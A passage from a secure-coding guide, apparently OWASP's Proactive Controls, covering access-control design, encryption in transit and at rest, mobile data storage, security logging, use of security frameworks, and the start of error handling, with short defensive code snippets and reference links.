In line with automatic access control checking, consider denying all access control checks for features that have not been configured for access control. Normally the opposite is true in thatnewly created features automatically grant users full access until a developer has added that check.

### Principle of Least Privilege

When designing access controls, each user or system component should be allocated the minimum privilege required to perform an action for the minimum amount of time.

## Avoid Hard-Coded Access Control Checks

Very often, access control policy is hard-coded deep in application code. This makes auditing or proving the security of that software very difficult and time consuming. Access control policy and application code, when possible, should be separated. Another way of saying this is that your enforcement layer (checks in code) and your access control decision making process (the access control "engine") should be separated when possible.

## Code to the Activity

Most web frameworks use role based access control as the primary method for coding enforcement points in code. While it's acceptable to use roles in access control mechanisms, coding specifically to the role in application code is an antipattern. Consider checking if the user has access to that feature in code, as opposed to checking what role the user is in code. Such a check should take into context the specific data/user relationship. For example, a user may be able to generally modify projects given their role, but access to a given project should also be checked if business/security rules dictate explicit permissions to do so.

So instead of hard-coding role check all throughout your code base:

```
if (user.hasRole("ADMIN)) || (user.hasRole("MANAGER")) {
     deleteAccount();
}
```
Please consider the following instead:

```
if (user.hasAccess("DELETE_ACCOUNT")) {
     deleteAccount();
}
```
## Server-Side Trusted Data Should Drive Access Control

The vast majority of data you need to make an access control decision (who is the user and are they logged in, what entitlements does the user have, what is the access control policy, what feature and data is being requested, what time is it, what geolocation is it, etc) should beretrieved "server-side" in a standard web or web service application. Policy data such as a user's role or an access control rule should never be part of the request. In a standard web application, the only client-side data that is needed for access control is the id or ids of the data being accessed. Most all other data needed to make an access control decision should be retrieved server-side.

## Java Examples

As discussed before, it's recommended to separate your access control policy definition from the business/logical layer (application code). This can be achieved by using a centralized security manager which allows flexible and customizable access control policy within your application. For example, [Apache](http://shiro.apache.org/tutorial.html) Shiro API provides a simple INI-based [configuration](http://shiro.apache.org/configuration.html) file that can be used to define your access control policy in a modular/pluggable way. Apache Shiro also has the ability to interact with any other JavaBeans-compatible frameworks (Spring, Guice, JBoss, etc). Aspects also provide a good method for separating your access control from your application code, while providing an auditable implementation.

## Vulnerabilities Prevented

- OWASP Top 10 2013-A4-Insecure Direct Object References
- OWASP Top 10 2013-A7-Missing Function Level Access Control
- OWASP Mobile Top 10 2014-M5 Poor Authorization and [Authentication](https://www.owasp.org/index.php/Mobile_Top_10_2014-M5)

### References

- [OWASP](https://www.owasp.org/index.php/Access_Control_Cheat_Sheet) Access Control Cheat Sheet
- OWASP Testing Guide for [Authorization](https://www.owasp.org/index.php/Testing_for_Authorization)
- OWASP iOS Developer Cheat Sheet Poor Authorization and [Authentication](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_5)

# 7: Protect Data

# Encrypting data in Transit

When transmitting sensitive data, at any tier of your application or network architecture, encryption-in-transit of some kind should be considered. TLS is by far the most common and widely supported model used by web applications for encryption in transit. Despite published weaknesses in specific implementations (e.g. Heartbleed), it is still the defacto and recommended method for implementing transport layer encryption..# Encrypting data at Rest

Cryptographic storage is difficult to build securely. It's critical to classify data in your system and determine that data needs to be encrypted, such as the need to encrypt credit cards per the PCI-DSS compliance standard. Also, any time you start building your own low-level cryptographic functions on your own, ensure you are or have the assistance of a deep applied expert. Instead of building cryptographic functions from scratch, it is strongly recommended that peer reviewed and open libraries be used instead, such as the Google KeyCzar project, Bouncy Castle and the functions included in SDKs. Also, be prepared to handle the more difficult aspects of applied crypto such as key management, overall cryptographic architecture design as well as tiering and trust issues in complex software.

A common weakness in encrypting data at rest is using an inadequate key, or storing the key along with the encrypted data (the cryptographic equivalent of leaving a key under the doormat). Keys should be treated as secrets and only exist on the device in a transient state, e.g. entered by the user so that the data can be decrypted, and then erased from memory. Other alternatives include the use of specialized crypto hardware such as a *Hardware Security Module* (HSM) for key management and cryptographic process isolation.

## Implement Protection in Transit

Make sure that confidential or sensitive data is not exposed by accident during processing. It may be more accessible in memory; or it could be written to temporary storage locations or log files, where it could be read by an attacker.

## Mobile Application: Secure Local Storage

In the context of mobile devices, which are regularly lost or stolen, secure local data storage requires proper techniques. When an application does not implement properly the storage mechanisms, it may lead to serious information leakage (example: authentication credentials, access token, etc.). When managing critically sensitive data, the best path is to never save that data on a mobile device, even using known methods such as a iOS keychain.

### Vulnerabilities Prevented

- OWASP Top 10 2013-A6-Sensitive Data Exposure
- OWASP Mobile Top 10 2014-M2 Insecure Data Storage

#### References

● Proper TLS configuration: OWASP Transport Layer [Protection](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet) Cheat Sheet- Protecting users from man-in-the-middle attacks via fraudulent TLS certificates: [OWASP](https://www.owasp.org/index.php/Pinning_Cheat_Sheet) [Pinning](https://www.owasp.org/index.php/Pinning_Cheat_Sheet) Cheat Sheet
- OWASP [Cryptographic](https://www.owasp.org/index.php/Cryptographic_Storage_Cheat_Sheet) Storage Cheat Sheet
- OWASP [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet
- [OWASP](https://www.owasp.org/index.php/Testing_for_Weak_SSL/TLS_Ciphers,_Insufficient_Transport_Layer_Protection_(OTG-CRYPST-001)) Testing for TLS
- IOS Developer Cheat Sheet : [OWASP](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations) iOS Secure Data Storage
- IOS Application Security Testing Cheat Sheet : OWASP [Insecure](https://www.owasp.org/index.php/IOS_Application_Security_Testing_Cheat_Sheet#Insecure_data_storage) data storage

#### Tools

● [OWASP](https://www.owasp.org/index.php/O-Saft) O-Saft TLS Too[l](https://www.owasp.org/index.php/O-Saft)

# 8: Implement Logging and Intrusion Detection

## Control Description

Application logging should not be an afterthought or limited to debugging and troubleshooting. Logging is also used in other important activities:

- Application monitoring
- Business analytics and insight
- Activity auditing and compliance monitoring
- System intrusion detection
- Forensics

Logging and tracking security events and metrics helps to enable "attack-driven defense": making sure that your security testing and controls are aligned with real-world attacks against your system.

To make correlation and analysis easier, follow a common logging approach within the system and across systems where possible, using an extensible logging framework like SLF4J with Logback or Apache Log4j2, to ensure that all log entries are consistent.

Process monitoring, audit and transaction logs/trails etc are usually collected for different purposes than security event logging, and this often means they should be kept separate. The types of events and details collected will tend to be different. For example a PCI DSS audit log will contain a chronological record of activities to provide an independently verifiable trail that permits reconstruction, review and examination to determine the original sequence of attributable transactions.It is important not to log too much, or too little. Make sure to always log the timestamp and identifying information like the source IP and userid, but be careful not to log private or confidential data or opt-out data or secrets. Use knowledge of the intended purposes to guide what, when and how much to log. To protect from Log Injection aka log [forging,](http://www.owasp.org/index.php/Log_Forging) make sure to perform encoding on untrusted data before logging it.

The OWASP [AppSensor](https://www.owasp.org/index.php/OWASP_AppSensor_Project) Project explains how to implement intrusion detection and automated response into an existing Web application: where to add sensors or [detection](https://www.owasp.org/index.php/AppSensor_DetectionPoints) points and what [response](http://www.owasp.org/index.php/AppSensor_ResponseActions) actions to take when a security exception is encountered in your application. For example, if a server-side edit catches bad data that should already have been edited at the client, or catches a change to a noneditable field, then you either have some kind of coding bug or (more likely) somebody has bypassed client-side validation and is attacking your app. Don't just log this case and return an error: throw an alert, or take some other action to protect your system such as disconnecting the session or even locking the account in question.

In mobile applications, developers use logging functionality for debugging purpose, which may lead to sensitive information leakage. These console logs are not only accessible using the Xcode IDE (in iOS platform) or Logcat (in Android platform) but by any third party application installed on the same device. For this reason, best practice recommends to disable logging functionality into production release.

Disable logging in release Android application

The simplest way to avoid compiling Log Class into production release is to use the Android [ProGuard](http://developer.android.com/guide/developing/tools/proguard.html) tool to remove logging calls by adding the following option in the proguard-project.txt configuration file:

```
assumenosideeffects class android.util.Log
{
public static boolean isLoggable(java.lang.String, int);
public static int v(...);
public static int i(...);
public static int w(...);
public static int d(...);
public static int e(...);
}
```
Disable logging in release iOS application

This technique can be also applied on iOS application by using the preprocessor to remove any logging statements :```
#ifndef DEBUG
#define NSLog(...)
#endif
```
Vulnerabilities Prevented

- All Top Ten
- Mobile Top 10 2014-M4 [Unintended](https://www.owasp.org/index.php/Mobile_Top_10_2014-M4) Data Leakage

## References

- How to properly implement logging in an application: [OWASP](https://www.owasp.org/index.php/Logging_Cheat_Sheet) Logging Cheat Sheet
- IOS Developer Cheat Sheet : OWASP Sensitive [Information](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Sensitive_Information_Disclosure_.28M10.29) Disclosure
- [OWASP](https://www.owasp.org/index.php/Error_Handling,_Auditing_and_Logging) Logging
- OWASP [Reviewing](https://www.owasp.org/index.php/Reviewing_Code_for_Logging_Issues) Code for Logging Issues

## Tools

- OWASP [AppSensor](https://www.owasp.org/index.php/OWASP_AppSensor_Project) Project
- [OWASP](https://www.owasp.org/index.php/OWASP_Security_Logging_Project) Security Logging Project

# 9: Leverage Security Frameworks and Libraries

Starting from scratch when it comes to developing security controls for every web application, web service or mobile application leads to wasted time and massive security holes. Secure coding libraries and software frameworks with embedded security help software developers guard against securityrelated design and implementation flaws. A developer writing a application from scratch might not have sufficient time and budget to implement security features and different industries have different standards and levels of security compliance.

When possible, the emphasis should be on using the existing secure features of frameworks rather than importing third party libraries. It is preferable to have developers take advantage of what they're already using instead of forcing yet another library on them. Web application security frameworks to consider include:

- Spring [Security](http://static.springsource.org/spring-security/site/index.html)
- [Apache](http://shiro.apache.org/) Shiro
- Django [Security](https://docs.djangoproject.com/en/1.8/topics/security/)
- Flask [security](https://pythonhosted.org/Flask-Security/)

One must also consider that not all frameworks are immune from security flaws and some have a large attack surface due to the many features and third-party plugins available. A goodexample is the Wordpress framework (a very popular framework to get a simple website off the ground quickly), which pushes security updates, but cannot support the security in third-party plugins or applications. Therefore it is important to build in additional security where possible, updating frequently and verifying them for security early and often like any other software you depend upon.

## Vulnerabilities Prevented

- Secure frameworks and libraries will typically prevent common web application vulnerabilities such as those listed in the OWASP Top Ten, particularly those based on syntactically incorrect input (e.g. supplying a Javascript payload instead of a username).
- It is critical to keep these frameworks and libraries up to date as described in the [using](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities) components with known [vulnerabilities](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities) Top Ten 2013 risk.

## Key References

- [OWASP](https://www.owasp.org/index.php/PHP_Security_Cheat_Sheet) PHP Security Cheat Sheet
- **[OWASP](https://www.owasp.org/index.php/.NET_Security_Cheat_Sheet) .NET Security Cheat Sheet**
- Security tips and tricks for JavaScript MVC [frameworks](https://code.google.com/p/mustache-security) and templating libraries
- Angular [Security](https://docs.angularjs.org/guide/security)
- OWASP Security Features in common Web [Frameworks](https://www.owasp.org/index.php/Category:Framework_Security_Matrix)
- OWASP Java Security Libraries and [Frameworks](https://www.owasp.org/index.php/Java_Security_Frameworks)

### Tools

• OWASP [Dependency](https://www.owasp.org/index.php/OWASP_Dependency_Check) Check

# 10: Error and Exception Handling

# Control Description

Implementing correct error and exception handling isn't exciting, but like input data validation, it is an important part of defensive coding, critical to making a system reliable as well as secure. Mistakes in error handling can lead to different kinds of security vulnerabilities:

- 1. Leaking information to attackers, helping them to understand more about your platform and design [CWE](https://cwe.mitre.org/data/definitions/209.html) 209. For example, returning a stack trace or other internal error details can tell an attacker too much about your environment. Returning different types of errors in different situations (for example, "invalid user" vs "invalid password" on authentication errors) can also help attackers find their way in.
- 2. Not checking errors, leading to errors going undetected, or unpredictable results such as [CWE](https://cwe.mitre.org/data/definitions/391.html) 391. Researchers at the University of Toronto have found that missing error handling, or small mistakes in error handling, are major contributors to catastrophic